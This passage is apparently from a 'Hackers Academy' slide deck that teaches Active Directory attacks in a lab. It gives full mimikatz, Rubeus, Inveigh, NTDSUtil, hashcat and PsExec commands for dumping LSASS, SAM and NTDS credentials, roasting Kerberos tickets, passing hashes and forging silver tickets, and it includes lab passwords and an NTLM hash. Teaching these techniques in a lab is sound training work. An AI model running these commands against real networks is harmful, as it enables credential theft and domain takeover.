
DUMPING SAM AND LSA SECRETS (1)

Slide 121

DUMPING SAM AND LSA SECRETS (2)
SAM and LSA secrets can also be dumped directly via mimikatz after elevating to system
privilege.
F i r s t , e l e v a t e t o s y s t e m p r i v i l e g e , t h e n d u m p t h e s a m o r L S A s e c r e t s :
To k e n : : e l e v a t e L s a d u m p :: s a m
L s a d u m p : : s e c r e t s

Slide 122

DUMPING SAM AND LSA SECRETS (3)
Esentutl.exe
Native Windows tool that provide Database utilities. It can be used to dump SAM and
security hives.

Slide 123

DUMPING LSASS (1)
LSASS (Local Security Authority Subsystem Service): process in memory, stores users’
credentials after logging on and facilitates Single Sign On (SSO).
U s i n g m i m i k a t z l o c a l l y , w e c a n d u m p h a s h e s f r o m L S A S S p r o c e s s ’ s m e m o r y :
S e k u r l s a :: l o g o n p a s s w o r d s
O r u s i n g t h e p o w e r s h e l l v e r s i o n f r o m
P o w e r S p l o i t :
I m p o r t - M o d u l e . \ I n v o k e - M i m i k a t z . p s 1
I n v o k e - M i m i k a t z - D u m p C r e d s

Slide 124


DUMPING LSASS (2)
It can also be done by manually dumping the lsass.exe process from the task manager
and analyze the dump using mimikatz or any other tool.
A f t e r l o c a t i n g t h e d u m p f i l e w e c a n s w i t c h m i m i k a t z t o m i n i d u m p m o d e a n d a n a l y z e i t :
S e k u r l s a : : m i n i d u m p C : \ tmp \ l s a s s . D M P
S e k u r l s a : : l o g o n p a s s w o r d s

Slide 125
DUMPING LSASS (3)
ProcDump
Windows Sysinternal tool which can be used for dumping LSASS process memory.
Comsvcs.dll
Native Dll in windows OS which can be used to dump the LSASS process.
Others
Lsassy: Python script can remotely dump LSASS using different techniques.
Pypykatz: Mimikatz implementation in Python.
Scripts leveraging MiniDumpWriteDump Win API
…etc.

Slide 126
DUMPING NTDS (1)
NT Directory Service (NTDS) is used by Microsoft Windows to manage resources. NTDS.dit
file is located in domain controllers, and it stores AD data like users, groups and hashes.
NTDSUtil.exe is a management and maintenance tool for Active Directory that has the
capability to take snapshots of AD data.
W i t h a d m i n p r i v i l e g e w e c a n u s e N T D S U t i l , t o g e t c o p y o f N T D S . d i t d a t a b a s e , S Y S T E M a n d
S E C U R I T Y h i v e s :
n t d s u t i l " a c t i v a t e i n s t a n c e n t d s " " ifm " " c r e a t e f u l l C : \ t m p \ N T D S " q u i t q u i t
T h e n w e c a n d u m p t h e c r e d e n t i a l s o f f l i n e u s i n g D S I n t e r n a l s P o w e r s h e l l M o d u l e : I n s t a l l - M o d u l e D S I n t e r n a l s - F o r c e
I m p o r t - M o d u l e D S I n t e r n a l s
$ k e y = G e t - B o o t K e y - S y s t e m H i v e P a t h ' C : \ t m p \ N T D S \ r e g i s t r y \ S Y S T E M '
G e t - A D D B A c c o u n t - A l l - D B P a t h ' C : \ t m p \ N T D S \ A c t i v e D i r e c t o r y \ n t d s . d i t ' - b o o t k e y $ k e y

Slide 127


DUMPING NTDS (1)

Slide 128
DUMPING NTDS (2)
VSSAdmin
Volume Shadow Copy Service (VSS) is a Microsoft technology allows creating snapshot or backup of files or volumes.
VSSAdmin can be used for creating and manipulating a volume shadow copy for the C drive. Then NTDS and SYSTEM can be extracted from the created shadow copy.
Requires admin privilege.
NTFS Structure Parsing
To open NTFS volume (C drive), parse its structure and copy files off the volume.
Stealthy and can bypass many issues like when the ntds or system files cannot be opened
by multiple processes.
Invoke-NinjaCopy.ps1 PowerShell script from PowerSploit.
Requires admin privilege.

Slide 129
OTHER TECHNIQUES TO DUMP HASHES AND SECRETS
DCSync
Technique to simulate a replication behavior of DC in order to retrieve passwords from a
remote DC.
DPAPI (Data Protection API) secrets
Internal Windows component enables storing secrets and sensitive data in windows environment and protect them by master key. It is used by applications like browsers and Outlook as well as Windows uses it for WiFi passwords, Certificates, RDP passwords…etc.
Others
GPP and SYSVOL
Wdigest
Injecting malicious Security Support Provider (SSP)
Credential Manager
TSPKG - Terminal Server/RDP
Etc…

Slide 130
R u n m i m i k a t z l o c a l l y. W h a t d o y o u g e t ?
MISSION
R u n m i m i k a t z o n r e m o t e c o m p u t e r s . W h a t d o y o u g e t ?
H i n t : I n v o k e - M i m i k a t z

Slide 131
DUMPING HASHES USING MIMIKATZ
U s i n g t h e p o w e r s h e l l o f M i m i k a t z
I m p o r t - M o d u l e . \ I n v o k e - M i m i k a t z - n i s h a n g . p s 1
To D u m p c r e d e n t i a l s i n l o c a l c o m p u t e r
I n v o k e - M i m i k a t z - D u m p C r e d s
O r
I n v o k e - M i m i k a t z - C o m m a n d p r i v i l e g e : : d e b u g
I n v o k e - M i m i k a t z - C o m m a n d s e k u r l s a :: l o g o n p a s s w o r d s
To D u m p c r e d e n t i a l s o n R e m o t e M a c h i n e
I n v o k e - M i m i k a t z - D u m p C r e d s - C o m p u t e r N a m e W K S - 02

Slide 132
WE CAN NOT ACCESS A CLEAR TEXT PASSWORD. NOW WHAT?

Slide 133

PASS THE HASH
Hash
Stored in memory (as we’ve already seen)
Dumped with local admin privileges (as we’ve already seen)
Effectively replaces the password (as you will see)
Used for
Lateral movement
Privilege escalation

Slide 134
PTH
Works with NTLM
Kerberos is a different beast What then?
BUT…

Slide 135
CAPTURE NET-NTLM
H A C K E R S A C A D E M Y . C O M

Slide 136
CAPTURE NET-NTLM
Different activities within the network need devices to access services within other devices resulting
in NET-NTLM challenges being sent over the network due to SSO used by Microsoft.
Attacks
Offline Password Cracking
Relay
Then can be used for
Lateral movement
Privilege escalation

Slide 137
Administrator at DC-01 is configured to copy some files at
scheduled times as backup from WKS-01.
a t W K S - 01 :
I m p o r t - M o d u l e . \ I n v e i g h . p s 1 I n v o k e - I n v e i g h
INVEIGH
W a t c h - I n v e i g h - v e r b o s e
Wait at least 5 minutes…
G e t - I n v e i g h - N T L M v 2
S t o p - I n v e i g h

Slide 138


Slide 139
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 140
Local admin required
Prerequisite to this attack is having access to local admin
ADMIN HUNTING
1- Create a list of domain admin accounts to target
Use local admin privileges to access remote computers
Search for domain admin (or privileged users) credentials
Grab hashes and use/crack them

Slide 141
KERBEROS
H A C K E R S A C A D E M Y . C O M

Slide 142
KERBEROS
Default authentication
Replaced Net-NTLM
Default when connecting to hostname (not IP)
NTLM is fallback if Kerberos fails
Ports 88 TCP and UDP
Components
Client: user who wants to access service
Server (with service): has the service
Key Distribution Center (KDC): handles Kerberos authentication service
Authentication Server (AS): receive auth requests
Ticket Granting Service (TGS): issue service tickets
KDC runs on Domain Controller

Slide 143
KERBEROS
Encryption Keys
User key: Used for pre-authentication of user to KDC. User’s hash is used to
encrypt the message.
krbtgt key: Used to encrypt TGT using krbtgt account hash.
Service key: Service’s Owner hash, used to encrypt TGS. Service Owner can be user or computer account.
KDC has access to all keys.
Tickets
TGT (Ticket Granting Ticket): Encrypted with krbtgt key. presented by the user to the
KDC to requesting TGSs.
TGS (Ticket Granting Service): Encrypted with service key. Presented by the user to service asking to authenticate.
143

Slide 144




KERBEROS: HIGH LEVEL
DC (KDC)
Client
Server
(service)

Slide 145

A deep dive
Take a deep breath
KERBEROS

Slide 146




1. KRB_AS_REQ: requesting TGT from KDC
DC (KDC)
Client
KRB_AS_REP: KDC delivering TGT
KRB_TGS_REQ: Having TGT, request TGS
KRB_TGS_REP: KDC delivering TGS
Server (service)

Slide 147

A deeper-er dive
Take a deeper-er breath
KERBEROS

Slide 148

OBTAINING TGT (1 & 2)
User Key
User’s Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
Data
+ Username, SPN krbtgt, nonce…etc
Client
TGT
Data
+ Username, data…etc
DC (KDC)

Slide 149

OBTAINING TGS (3 & 4)
Service Key Service Owner Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
TGT
+ Username, service SPN…etc
Client
TGS
+ Username, data…etc
DC (KDC)

Slide 150


AUTHENTICATING TO SERVICE (5)
Service Key Service Owner Hash
Client
Server (service)

Slide 151
KERBEROS ATTACKS
AS-REP ROASTING
H A C K E R S A C A D E M Y . C O M

Slide 152

AS-REP ROASTING
Prerequisite
Connection to KDC (not necessarily authenticated)
User account…with DONT_REQUIRE_PREAUTH
This is NOT set by default.
Abuse Steps
When account is set with DON’T_REQURE_PREAUTH, we can ask for TGT ticket on behalf of the account, specifying its username without specifying its password.
Part of reply is encrypted with user hash.
Try cracking the encrypted message offline to
extract the user’s password

Slide 153


Slide 154

AS-Rep Roasting
1. KRB_AS_REQ: requesting TGT from KDC
DC (KDC)
Client
2. KRB_AS_REP: KDC delivering TGT
KRB_TGS_REQ: Having TGT, request TGS
KRB_TGS_REP: KDC delivering TGS
Server (service)

Slide 155
OBTAINING TGT (1 & 2)
User Key
User’s Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
Data
+ Username, SPN krbtgt, nonce…etc
Client
TGT
Data
+ Username, data…etc
DC (KDC)
Cracking the message offline to extract the password

Slide 156



Slide 157
F i n d u s e r s w i t h DONT_REQUIRE_PREAUTH
P e r f o r m t h e A S - R e p R o a s t A t t a c k
MISSION
B o n u s :
C r a c k t h e h a s h u s i n g j o h n
O r u s i n g h a s h c a t ( n o t o n t h e l a b s )

Slide 158
G e t - A D U s e r - f i l t e r * - p r o p e r t i e s D o e s N o t R e q u i r e P r e A u t h | w h e r e { $ _ . D o e s N o t R e q u i r e P r e A u t h - e q " T r u e "
RUBEUS ASREPROAST
R u b e u s . e x e a s r e p r o a s t

Slide 159
R u b e u s . e x e a s r e p r o a s t / f o r m a t : j o h n / o u t f i l e : h a s h -
r e p r o a s t . t x t
CRACKING THE HASH
j o h n . e x e -- f o r m a t = k r b 5 a s r e p . . \ .. \ h a s h - r e p r o a s t . t x t --
w o r d l i s t = . . \ .. \ 1 0 0 0 - m o s t - c o m m o n - p a s s w o r d s . t x t
j o h n . e x e -- s h o w . . \ .. \ h a s h - r e p r o a s t . t x t

Slide 160
LAB SETUP
WKS-01
WEB-01
Pwnd.user
Sprayed.user Roasted.user
WKS-02
DC-01

Slide 161
KERBEROS ATTACKS
KERBEROASTING
H A C K E R S A C A D E M Y . C O M

Slide 162
KERBEROASTING
Targeting service accounts
In Kerberoasting, we follow the normal flow of requesting valid TGS ticket for any service until step 4
“KRB_TGS_REP”.
Part of the message is encrypted with the service key which is derived from the service owner hash.
This message can be used to perform offline cracking.
Prerequisite
Valid domain user
SPN

Slide 163
Kerberoasting
1. KRB_AS_REQ: requesting TGT from KDC
DC (KDC)
Client
2. KRB_AS_REP: KDC delivering TGT
KRB_TGS_REQ: Having TGT, request TGS
KRB_TGS_REP: KDC delivering TGS
Server (service)

Slide 164
OBTAINING TGS (3 & 4)
Service Key Service Owner Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
TGT
+ Username, service SPN…etc
Client
TGS
+ Username, data…etc
DC (KDC)
Cracking the message offline to
extract the password

Slide 165
PRINCIPALS
Unique Identity
User, computer, service
Communicates through tickets issued by KDC
UPN
User principal name
user@alto.tel (capitalized)
SPN
Service principal name
Unique ID for a service instance
Associates a service instance with a logon account
Format: ServiceClass/Host:Port

Slide 166


SPN (SERVICE PRINCIPAL NAME)
Usually, the service owners are computer accounts and there are default built-in SPNs for computer accounts.
Examples: HOST (has many services), LDAP, TERMSRV, CIFS (under HOST)…etc
Sometimes Service Owners can be user accounts by setting the SPN attribute to specific username
(Service Accounts)
Kerberos authentication uses SPNs to associate a service instance with a service sign-in account.
And can be set using setspn command:
s e t s p n - S S e r v i c e C l a s s / H o s t n a m e : P o r t D o m a i n \ U s e r n a m e

Slide 167
DISCUSS
S e r v i c e o w n e r s c a n b e c o m p u t e r a c c o u n t s o r u s e r
a c c o u n t s , w h i c h o n e d o w e t a r g e t ? A n d w h y ?

Slide 168

Computer Accounts
Very complex password
120 character
Default policy to update every 30 days

Slide 169
P e r f o r m K e r b e r o a s t i n g a t t a c k
MISSION
B o n u s : t r y c r a c k i n g t h e h a s h
I s I I S S e r v i c e a c c o u n t l o c a l a d m i n s o m e w h e r e ?

Slide 170
RUBEUS KERBEROAST
R u b e u s . e x e k e r b e r o a s t

Slide 171
R u b e u s . e x e k e r b e r o a s t / f o r m a t : h a s h c a t / o u t f i l e : h a s h -
k e r b e r o a s t . t x t
CRACKING THE HASH
h a s h c a t - m 1 3 1 0 0 -- f o r c e - a 0 h a s h e s - k e r b e r o a s t . t x t
P a s s w o r d : S e r v @ 1 2 3 4

Slide 172
r u n a s . e x e / u s e r : i i s . s r v c @ a l t o . t e l " P o w e r S h e l l . e x e - ep
b y p a s s “
TEST ADMIN
c d C : \ To o l s \
I m p o r t - M o d u l e . \ P o w e r V i e w. p s 1
F i n d - L o c a l A d m i n A c c e s s

Slide 173

LAB SETUP
WKS-01
WEB-01
Pwnd.user
Sprayed.user Roasted.user IIS.Srvc
WKS-02
DC-01

Slide 174
LOGIN TO WEB-01 DADMIN.USER / ITDA@1234

Slide 175
MISSION
D u m p h a s h e s f r o m W E B - 01

Slide 176
r u n a s . e x e / u s e r : i i s . s r v c @ a l t o . t e l " P o w e r S h e l l . e x e - ep
b y p a s s “
c d C : \ To o l s \
DUMP WEB-01 HASHES REMOTELY
I m p o r t - M o d u l e I n v o k e - M i m i k a t z - N i s h a n g . p s 1
I n v o k e - M i m i k a t z - C o m p u t e r N a m e w e b - 01 - C o m m a n d
p r i v i l e g e : : d e b u g
I n v o k e - M i m i k a t z - C o m p u t e r N a m e w e b - 01 - C o m m a n d
s e k u r l s a :: l o g o n p a s s w o r d s
N o t e D o w n t h e D a d m i n . u s e r a n d W e b - 0 1 $ m a c h i n e a c c o u n t h a s h e s

Slide 177
OVERPASS THE HASH
Using the user’s NTLM Hash to request Kerberos tickets:
Ask for TGT on behalf of the user
Then ask to access services that user has permission
Over-PTH
Lateral movement.
Privilege escalation.

Slide 178
MISSION
P e r f o r m O v e r - P T H a n d g e t a s h e l l i n t h e D C

Slide 179
OVER-PTH MIMIKATZ
m i m i k a t z . e x e
s e k u r l s a :: p t h / u s e r : d a d m i n . u s e r / d o m a i n : a l t o . t e l
/ n t l m : a b 17459 b 22 bc 447 d 860 c 7243 f 6 b 40436
/ r u n : p o w e r s h e l l . e x e
d i r \ \ dc - 01 \ C$

Slide 180


Slide 181
. \ R u b e u s . e x e a s k t g t / d o m a i n : a l t o . t e l / u s e r : D A d m i n . u s e r
/ r c 4 : a b 1 7 4 5 9 b 2 2 b c 4 4 7 d 8 6 0 c 7 2 4 3 f 6 b 4 0 4 3 6 / p t t
OVER-PTH RUBEUS
K l i s t
. \ P s E x e c 6 4 . e x e - a c c e p t e u l a \ \ dc - 0 1 . a l t o . t e l c m d
h o s t n a m e

Slide 182


Slide 183

LAB SETUP
WKS-01
WEB-01
Pwnd.User
Sprayed.User Roasted.User IIS.Srvc
Dadmin.User
WKS-02
DC-01

Slide 184
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 185
Local admin required
Prerequisite to this attack is having access to local
admin
ADMIN HUNTING
1- Create a list of domain admin accounts to target
Use local admin privileges to access remote computers
Search for domain admin (or privileged users) credentials
Grab hashes and use/crack them

Slide 186
Local admin required
Prerequisite to this attack is having access to local admin
ADMIN HUNTING
1- Create a list of domain admin accounts to target
Use local admin privileges to access remote computers
Search for domain admin (or privileged users) credentials
Grab hashes and use/crack them

Slide 187
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 188
KERBEROS ATTACKS
SILVER TICKET
H A C K E R S A C A D E M Y . C O M

Slide 189
SILVER TICKET
Forge a TGS to obtain access to a service
Service keys (service owner hash) should be obtained:
Via kerberoasting, dumping computer account hash….etc.
Hard to detect (no communication with KDC)
Prerequisites
SPN
Service Owner hash (computer or user) which are usually service accounts

Slide 190

1. KRB_AS_REQ: requesting TGT from KDC
DC (KDC)
Client
KRB_AS_REP: KDC delivering TGT
KRB_TGS_REQ: Having TGT, request TGS
KRB_TGS_REP: KDC delivering TGS
Server (service)

Slide 191
OBTAINING TGS (3 & 4)
Service Key Service Owner Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
TGT
+ Username, service SPN…etc
Client
TGS
+ Username, data…etc
DC (KDC)

Slide 192


AUTHENTICATING TO SERVICE (5)
Service Key Service Owner Hash
Forging TGS using the service owner hash (Silver Ticket)
Service Key Service Owner Hash
Client
Server (service)

Slide 193
SILVER TICKET SERVICES
Service Type | Service Silver Ticket | Command example on DC-01
Scheduled Tasks | HOST | Schtasks.exe /S dc-01
Windows File Share (CIFS) | CIFS | Dir \\dc-01\c$ PsExec \\dc-01 cmd
LDAP operations, included DCSync | LDAP | In Mimikatz: lsadump::dcsync /user:krbtgt
Powershell Remoting | HOST HTTP Depending on OS version may also need: WSMAN RPCSS | Enter-PSSession -ComputerName dc-01
https://adsecurity.org/?p=2011
193

Slide 194
P e r f o r m S i l v e r T i c k e t Ta r g e t i n g o n e o f t h e
W e b - 0 1 o r D C - 0 1 S e r v i c e s
MISSION

Slide 195
SOLUTION SILVER TICKET
While having the web-01 machine account hash from previous dumps.
To obtain domain sid (ignoring the last digits):
w h o a m i / u s e r
In Mimikatz:
k e r b e r o s : : g o l d e n / d o m a i n : a l t o . t e l / s i d : [ D o m a i n s i d ] / r c 4 : [ w e b - 0 1 h a s h ]
